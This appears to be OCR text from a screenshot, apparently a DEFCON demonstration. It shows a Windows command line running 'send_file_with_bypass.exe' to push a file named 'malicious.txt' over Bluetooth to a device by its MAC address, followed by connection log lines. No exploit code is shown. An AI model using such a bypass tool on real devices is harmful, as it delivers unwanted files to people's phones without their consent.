 Command Prompt - send
C:\Users\Shmuel\Downloads>send_file_with_bypass.exe bt 94:45:60:6b:9f:4b C:\Users\Shmuel\D
esktop\malicious.txt bWFsaWNpb3VzLnR4dA==
[INFO] Setting the name and the content for the file to send
[INFO] Connecting to the target
[INFO] Setting up medium socket
[INFO] Creating BLUETOOTH socket
[DEBUG] Setting socket timeout to 5000 milliseconds
[INFO] Connecting to medium socket
11:33
40%
11
DEFCON